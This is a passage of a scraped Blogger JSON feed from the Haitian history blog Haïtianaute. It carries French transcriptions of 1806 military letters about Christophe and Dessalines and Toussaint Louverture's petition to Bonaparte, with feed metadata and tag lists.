2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous ferons marcher demain des troupes pour le Pont-de-Miragoane, en attendant que nous soyons surs des intentions du colonel Lamarre, à qui nous avons écrit au Petit-Goave et qui, certainement, ne se fera pas prier pour partager notre indignation.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous avons aussi écrit au général de division Gérin, en ce moment au Petit-Trou, pour lui offrir provisoirement le commandement des deux divisions du Sud.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003EAquin, l’Anse-à-Veau et Jacmel sont pour nous et pour vous\u0026nbsp;; nous ne sommes pas encore surs de Jérémie, parce qu’il y a là deux\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"318\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 6.djvu\/330\"\u003E\u003C\/span\u003Epartisans du tyran, qui ont du pouvoir et qui pourraient en abuser\u0026nbsp;; cependant nous espérons le contraire. Au reste, le colonel Vancol marchera demain pour les soumettre ou les persuader au besoin.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ELe général de brigade Moreau, marchant vers le Cap Tiburon, pour exécuter une nouvelle Saint-Barthélémy, a été arrêté dans la plaine par notre parti. Le général G. Lafleur est aussi arrêté en ville.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous attendons, général en chef, vos ordres pour l’ensemble de nos opérations\u0026nbsp;; soyez notre protecteur et celui d’Haïti\u0026nbsp;: nous espérons que Dieu bénira la bonne cause.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous vous prions, brave général, de ne point mettre du retard dans cette réponse, et d’avoir avec nous une correspondance très-active, soit par mer, soit par terre, s’il est possible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ENous avons l’honneur d’être, avec un profond respect, général, vos très-humbles et très-obéissans subordonnés.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; font-size: 14.4px; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003ESigné\u0026nbsp;: Pour le colonel\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EWagnac\u003C\/span\u003E, commandant l’armée de la\u0026nbsp;\u003Cabbr class=\"abbr\" style=\"border-bottom: 0px none; border-left-style: none; border-right-style: none; border-top-style: none; cursor: inherit; text-decoration: inherit;\" title=\"première\"\u003E1\u003Csup style=\"font-size: 10.08px; line-height: 1;\"\u003Ere\u003C\/sup\u003E\u003C\/abbr\u003E\u0026nbsp;division du Sud,\u0026nbsp;\u003Cspan class=\"sc\" style=\"font-variant-alternates: normal; font-variant-caps: small-caps; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-numeric: normal; font-variant-position: normal;\"\u003EVoltaire\u0026nbsp;; Beauregard, Papalier, Vancol, Racolier, L. Bourdet, J. Rocher, Lacoule\u003C\/span\u003E.\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/2413749436944921039\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/des-officiers-hauts-grades-de-larmee.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/2413749436944921039"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/2413749436944921039"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/des-officiers-hauts-grades-de-larmee.html","title":"Des officiers hauts-gradés de l'Armée reconnaissent Henry Christophe comme Chef d'État d'Haïti et lui demandent de sévir contre Jean-Jacques Dessalines"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgkUCfLaNjkPvrCtvRxY-N8BB8YTgVzuShzVF9q09qT6PEEHeotJ5eyUntoVucx3-Q14kmI40ntWvloxsACMjxydSalhNnbUgTNLUR7em9e_h7Z-V63E1zYoH-MzDL5aj4lic-JelViiaCut-KkoHsOCiPSaIyh56ngRk8lrxmC2crqGOfOcaERMkRDdHeW=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-725402051543133248"},"published":{"$t":"2025-07-23T00:43:00.000+02:00"},"updated":{"$t":"2025-07-23T00:43:19.996+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henri Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Christophe"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jean-Jacques Dessalines"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"}],"title":{"type":"text","$t":"Le Général Étienne Gérin appelle Henry Christophe à prendre ses responsabilités face à la gouvernance de l'Empereur Jacques Ier à la tête du pays"},"content":{"type":"html","$t":"\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilGQtGeF7_qiwATON6d517otTjv6mJC9qoZaeslzTOYd_a4e4MF3Xz6QHpJZNKQisgRwJiptFg3npORYalsTPIOoXCupavhgjtWHtRxW4FLuFqkJjuI9XZwqFlsmuKnXgktbzJfQ0wDALZFAlZxi1aQyLKPpkFzJEh7NKTGS80EvXTZbotCYlgJevJC4hI\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"\" data-original-height=\"355\" data-original-width=\"474\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilGQtGeF7_qiwATON6d517otTjv6mJC9qoZaeslzTOYd_a4e4MF3Xz6QHpJZNKQisgRwJiptFg3npORYalsTPIOoXCupavhgjtWHtRxW4FLuFqkJjuI9XZwqFlsmuKnXgktbzJfQ0wDALZFAlZxi1aQyLKPpkFzJEh7NKTGS80EvXTZbotCYlgJevJC4hI\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EÀ l’Anse-à-Veau, le 12 octobre 1806.\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ELe Général de division, ministre de la guerre et de la marine,\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; clear: both; color: #202122; text-align: center;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EAu Général en chef de l’armée d’Haïti.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"background-color: white; color: #202122; margin-left: 4em; text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003EMon cher général,\u003C\/span\u003E\u003C\/div\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003ETous les militaires et le peuple vous regardent depuis longtemps, comme le successeur au gouvernement d’Haïti. La tyrannie qu’exerce sur l’armée et le peuple d’Haïti le génie destructeur de l’empereur\u0026nbsp;\u003Ci\u003Eactuel\u003C\/i\u003E, a fait rompre le frein au peuple de la partie des Cayes… Le général Moreau a été arrêté par le peuple, et les troupes ont demandé leur paye… leur état fait pitié\u0026nbsp;; je vous ai vu gémir sur leur sort. Comme ministre de la guerre, par la constitution, je dois faire payer les troupes\u0026nbsp;; mais S. M. ne m’a jamais témoigné le moindre désir de les faire solder. Alors, honorable général, ne serait-il pas de votre dignité de prendre à cœur la cause des troupes et du peuple, et de me donner vos ordres\u0026nbsp;? Car, si les chefs ne montrent pas de l’énergie, le pays sera bouleversé de fond en comble par les suites des démarches inconsidérées du chef du gouvernement… Mais\u0026nbsp;\u003Ci\u003Ela liberté\u003C\/i\u003E, grand Dieu\u0026nbsp;! est un vain nom dans ce pays, qu’on n’ose plus prononcer ouvertement, quoiqu’il soit placé\u0026nbsp;\u003Ci\u003Eà la tête des actes\u003C\/i\u003E\u0026nbsp;; mais\u0026nbsp;\u003Ci\u003Eelle n’existe que là\u003C\/i\u003E. On a usurpé\u0026nbsp;\u003Cspan class=\"pagenum ws-pagenum\" id=\"316\" title=\"Page:Ardouin - Étude sur l’histoire d’Haïti, tome 6.djvu\/328\"\u003E\u003C\/span\u003Eles vœux des généraux pour une constitution\u0026nbsp;\u003Ci\u003Edont ils ignoraient le premier mot, et qui ne leur a été connue que lorsqu’elle fut publiée, quand on l’a reçue\u003C\/i\u003E, et qu’il foule aux pieds chaque jour…\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Cspan style=\"font-family: inherit; font-size: medium;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E \u003Ci\u003EÉtudes sur l'histoire d'Haïti\u003C\/i\u003E (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/725402051543133248\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/etienne-gerin.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/725402051543133248"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/725402051543133248"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/etienne-gerin.html","title":"Le Général Étienne Gérin appelle Henry Christophe à prendre ses responsabilités face à la gouvernance de l'Empereur Jacques Ier à la tête du pays"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEilGQtGeF7_qiwATON6d517otTjv6mJC9qoZaeslzTOYd_a4e4MF3Xz6QHpJZNKQisgRwJiptFg3npORYalsTPIOoXCupavhgjtWHtRxW4FLuFqkJjuI9XZwqFlsmuKnXgktbzJfQ0wDALZFAlZxi1aQyLKPpkFzJEh7NKTGS80EvXTZbotCYlgJevJC4hI=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819.post-5187182709986948525"},"published":{"$t":"2025-07-07T14:26:00.005+02:00"},"updated":{"$t":"2025-07-07T14:26:44.112+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"France"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Haiti"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Lettre"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Napoléon Bonaparte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Toussaint Louverture"}],"title":{"type":"text","$t":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier Consul"},"content":{"type":"html","$t":"\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ci\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s960\/image%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"960\" data-original-width=\"720\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s320\/image%20(1).jpg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/i\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPremire Consul,\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp style=\"background-color: white; color: #202122; margin: 0.5em 0px 1em; text-align: justify; text-indent: 2em;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003EPère de toute les militre, De fanseur des innosant, juige integre, prononcé dont sure un homme quie plus mal heure que couppable. Gairice mes plai, illé tre pro fond, vous seul pourret porter les remede saluter, et l an pé ché de ne jamai ouver, vous sete medecien, ma po sition, et mes service mérite toute votre a tantion, et je conte an tier ment sure votre justice et votre balance.\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Ci style=\"background-color: white; color: #202122; text-align: justify;\"\u003E\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003ESalut et res pec.\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"margin-right: 0em; text-align: right;\"\u003E\u003Cspan style=\"font-family: Bellefair; font-size: medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ENota : \u003C\/b\u003ENous retranscrivons le document tel qu'il a été rédigé par le général Toussaint Louverture, y compris avec ses imperfections orthographiques, dans son mémoire adressé à l'homme fort de Paris, le général Napoléon Bonaparte, pour sa défense attendant son éventuel procès.\u003C\/span\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan style=\"font-family: Bellefair;\"\u003E\u003Cb\u003ESource :\u003C\/b\u003E Études sur l'histoire d'Haiti (Beaubrun Ardouin)\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.haitianaute.com\/feeds\/5187182709986948525\/comments\/default","title":"Publier les commentaires"},{"rel":"replies","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html#comment-form","title":"0 commentaires"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/8973658824435881819\/posts\/default\/5187182709986948525"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.haitianaute.com\/2025\/07\/lettre-de-toussaint-louverture-napoleon.html","title":"Lettre de Toussaint Louverture à Napoléon Bonaparte dans laquelle il implore la clémence du Premier Consul"}],"author":[{"name":{"$t":"haïtianaute"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15082985186919103823"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN7io3DgcFYCziWEMD2RrFIr-tATQow9JMNDjZ47tGeSMFmG4J09gl0AQREGUi7pX8aF8eWNDDJAc8jYhu5hFx7SoVrwKSLEiiFMm_Tct-54R6dKj4vfvXdvx57l8Gfoo\/s220\/Ha%C3%AFtianaute+%283%29.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhTAvr4OkTs1ptwipx3RWfkv3iuJK5Ak_XRa3-E0eUF12dPbvPXLoTYB9fuGAKmIl5DsEOMV-U7YQb0yC6VaUnHl7Ownz-n3AGvwVqJOUV5t_WBoR8fT7IhRDuUaUVwKq2ZxjqShwjX13M0R-pu6qqLekv-fOsAwYHJChfvHEtmtkAaPMTuDQRpkwfgkUFf\/s72-c\/image%20(1).jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.haitianaute.com/feeds/posts/default/-/Toussaint%20Louverture?alt=json-in-script&callback=related_results_labels_thumbs&max-results=8
body_size: 14428
content:
// API callback
related_results_labels_thumbs({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-8973658824435881819"},"updated":{"$t":"2026-01-24T09:24:44.283+01:00"},"category":[{"term":"Haiti"},{"term":"Ayiti"},{"term":"Lettre"},{"term":"France"},{"term":"Diplomatie haïtienne"},{"term":"Jean-Jacques Dessalines"},{"term":"Internationalisme"},{"term":"Article"},{"term":"Dessalines"},{"term":"Alexandre Pétion"},{"term":"Etats-Unis"},{"term":"Toussaint Louverture"},{"term":"Jean-Pierre Boyer"},{"term":"Amérique latine"},{"term":"République Dominicaine"},{"term":"Republica Dominicana"},{"term":"Dominicanie"},{"term":"Colonialisme"},{"term":"Toussaint"},{"term":"United States"},{"term":"Henry Christophe"},{"term":"Indépendance d'Haiti"},{"term":"Discours"},{"term":"Proclamation"},{"term":"Jacques Ier"},{"term":"Afrique"},{"term":"Opinion"},{"term":"Décret"},{"term":"Pétion"},{"term":"Saint-Domingue"},{"term":"Boyer"},{"term":"Napoléon Bonaparte"},{"term":"Esclavage"},{"term":"Henri Christophe"},{"term":"Venezuela"},{"term":"USA"},{"term":"Napoléon"},{"term":"Bonaparte"},{"term":"Arrêté"},{"term":"Poésie"},{"term":"Loi"},{"term":"Poème"},{"term":"Traité"},{"term":"Expédition Leclerc"},{"term":"Christophe"},{"term":"Culture"},{"term":"Dette de l'indépendance"},{"term":"Empereur d'Haïti"},{"term":"Europe"},{"term":"Henry Ier"},{"term":"Rançon de l'indépendance"},{"term":"Cuba"},{"term":"François Duvalier"},{"term":"Leclerc"},{"term":"Duvalier"},{"term":"Espagne"},{"term":"Président d'Haïti"},{"term":"1804"},{"term":"Histoire"},{"term":"Port-au-Prince"},{"term":"Religion"},{"term":"Russie"},{"term":"Simon Bolivar"},{"term":"Allemagne"},{"term":"Elie Lescot"},{"term":"Hayti"},{"term":"Nécrologie"},{"term":"Occupation américaine d'Haiti"},{"term":"Santo Domingo"},{"term":"Vertières"},{"term":"Acte de l'indépendance d'Haiti"},{"term":"Cap-Haïtien"},{"term":"Catholicisme"},{"term":"Espagnol"},{"term":"Jean-Bertrand Aristide"},{"term":"Livre"},{"term":"Textes fondamentaux"},{"term":"Vatican"},{"term":"Vodou"},{"term":"Bolivar"},{"term":"Haïti"},{"term":"Décret-Loi"},{"term":"Faustin Soulouque"},{"term":"Football"},{"term":"Vodoun"},{"term":"Anténor Firmin"},{"term":"Canada"},{"term":"Chant"},{"term":"Colombia"},{"term":"Fabre Geffrard"},{"term":"Le Moniteur haïtien"},{"term":"Panafricanisme"},{"term":"Colombie"},{"term":"Dumarsais Estimé"},{"term":"Faustin Ier"},{"term":"Jamaique"},{"term":"Panaméricanisme"},{"term":"Politique"},{"term":"Afrique du Sud"},{"term":"Antilles"},{"term":"Arcahaie"},{"term":"Belgique"},{"term":"Boisrond Tonnerre"},{"term":"Congo"},{"term":"Congo-Kinshasa"},{"term":"Constitution"},{"term":"Créole"},{"term":"Ethiopie"},{"term":"Fidel Castro"},{"term":"Gonaïves"},{"term":"Guerre"},{"term":"Hailé Selassié"},{"term":"Italie"},{"term":"Kreyol"},{"term":"Littérature haïtienne"},{"term":"Magnicide"},{"term":"Nations Unies"},{"term":"Nissage Saget"},{"term":"Préval"},{"term":"Racism"},{"term":"Racisme"},{"term":"Relation Haïti-France"},{"term":"René Préval"},{"term":"Soulouque"},{"term":"Suisse"},{"term":"Séisme"},{"term":"Ukraine"},{"term":"United Nations"},{"term":"Abyssinie"},{"term":"Angleterre"},{"term":"Argentina"},{"term":"Argentine"},{"term":"Conte"},{"term":"Danemark"},{"term":"Drapeau haïtien"},{"term":"Empire d'Haïti"},{"term":"Guerre en Ukraine"},{"term":"Japon"},{"term":"Jovenel Moïse"},{"term":"Les communes d'Haiti"},{"term":"Martinique"},{"term":"Musique"},{"term":"Patrice Lumumba"},{"term":"Paul Eugène Magloire"},{"term":"Royaume-Uni de Grande-Bretagne"},{"term":"Uruguay"},{"term":"Vietnam"},{"term":"mexique"},{"term":"Asie"},{"term":"Benoît Batraville"},{"term":"Black Lives Matter"},{"term":"Bouki"},{"term":"Boukman prayer"},{"term":"Bouqui"},{"term":"Brésil"},{"term":"Capois La Mort"},{"term":"Caraïbes"},{"term":"Catastrophe"},{"term":"Charlemagne Péralte"},{"term":"Che Guevara"},{"term":"Covid-19"},{"term":"Drapeau haitien"},{"term":"Eduardo Galeano"},{"term":"Guadeloupe"},{"term":"Hugo Chavez"},{"term":"Isaac Toussaint-Louverture"},{"term":"La prière de Boukman"},{"term":"Les Cacos"},{"term":"Les Polonais d'Haiti"},{"term":"Ordonnance"},{"term":"Pologne"},{"term":"Polonais"},{"term":"Portugal"},{"term":"Québec"},{"term":"Vodou en Haïti"},{"term":"Bataille de Vertières"},{"term":"Bermudes"},{"term":"Bouki et Malice"},{"term":"Brasil"},{"term":"Campagne anti-superstitieuse"},{"term":"Cazale Haiti"},{"term":"Christiane Taubira"},{"term":"Conseil présidentiel"},{"term":"Dahomey"},{"term":"Firmin"},{"term":"Gregorio Luperon"},{"term":"Guerre de l'Indépendance d'Haïti"},{"term":"Guinée"},{"term":"Guyane"},{"term":"Israel"},{"term":"Jacques Viau"},{"term":"Joutte Lachenais"},{"term":"Justice"},{"term":"La oración de Boukman"},{"term":"Lumumba"},{"term":"Malice"},{"term":"Malis"},{"term":"Marie Louise Coividad"},{"term":"Martin Luther King"},{"term":"Massillon Coicou"},{"term":"Mexico"},{"term":"OEA"},{"term":"Palestine"},{"term":"Poland"},{"term":"Rapport"},{"term":"Saint-Siège"},{"term":"Savanette"},{"term":"Thomas Sankara"},{"term":"Ti Malice"},{"term":"Torbeck"},{"term":"Élections en Haïti"},{"term":"12 janvier 2010"},{"term":"Abbé Grégoire"},{"term":"Abkhasie"},{"term":"Affaire Rubalcava"},{"term":"Amiral Killick"},{"term":"Anacaona"},{"term":"André Rigaud"},{"term":"Autriche"},{"term":"Barbade"},{"term":"Barbados"},{"term":"Belladère"},{"term":"Benin"},{"term":"Boniface Alexandre"},{"term":"Burkina Faso"},{"term":"Bénin"},{"term":"Cacique Enriquillo"},{"term":"Cacique Henry"},{"term":"Campagne de l'Est"},{"term":"Caribbean"},{"term":"Carl Wolff"},{"term":"Casale"},{"term":"Charte du Manden"},{"term":"Charte du Mandé"},{"term":"Conférence de Bandung"},{"term":"Coronavirus"},{"term":"Coutilien Coutard"},{"term":"Cruz Azul"},{"term":"Curaçao"},{"term":"Daniel Fignolé"},{"term":"Documents déclassifiés"},{"term":"Département du Sud d'Haiti"},{"term":"Education"},{"term":"Francisco Javier Mina"},{"term":"Francisco Xavier Mina"},{"term":"Ghana"},{"term":"Grande-Anse"},{"term":"Greece"},{"term":"Grèce"},{"term":"Guerre civile"},{"term":"Général Louis Gabart"},{"term":"Général de Gaulle"},{"term":"Haiti's islands"},{"term":"Indonésie"},{"term":"Jacmel"},{"term":"Jacques Stephen Alexis"},{"term":"Jean Jaurès"},{"term":"Jean-Claude Duvalier"},{"term":"Journal"},{"term":"Jules Solime Milscent"},{"term":"Juste Chanlatte"},{"term":"Jérémie"},{"term":"Kwame Nkrumah"},{"term":"La Gonâve"},{"term":"La Navase"},{"term":"Langue"},{"term":"Les Cayes"},{"term":"Les îles adjacentes d'Haïti"},{"term":"Les îles adjacentes de la République d'Haïti"},{"term":"Libye"},{"term":"Limpopo"},{"term":"Louis Déjoie"},{"term":"Léogane"},{"term":"Mali"},{"term":"Maurice"},{"term":"Migration"},{"term":"México"},{"term":"Méxique"},{"term":"Napoléon BonaparteLettre"},{"term":"Navassa"},{"term":"Nelson Mandela"},{"term":"Organisation des États Américains"},{"term":"Patois"},{"term":"Patua"},{"term":"Peru"},{"term":"Porto Rico"},{"term":"Puerto Rico"},{"term":"Pérou"},{"term":"Raymond Cabèche"},{"term":"Saint-Vincent"},{"term":"Sekou Touré"},{"term":"Suède"},{"term":"Séisme de 20 en Haiti"},{"term":"Tremblement de terre de 2010"},{"term":"Video"},{"term":"Vilbrun Guillaume Sam"},{"term":"Xaragua"},{"term":"Économie"}],"title":{"type":"text","$t":"Haïtianaute "},"subtitle":{"type":"html","$t":"Si l'héroïsme existe quelque part ici-bas, sans doute, faudrait-il aller la chercher dans les pliures du Bicolore haïtien. (Hubert Papailler) 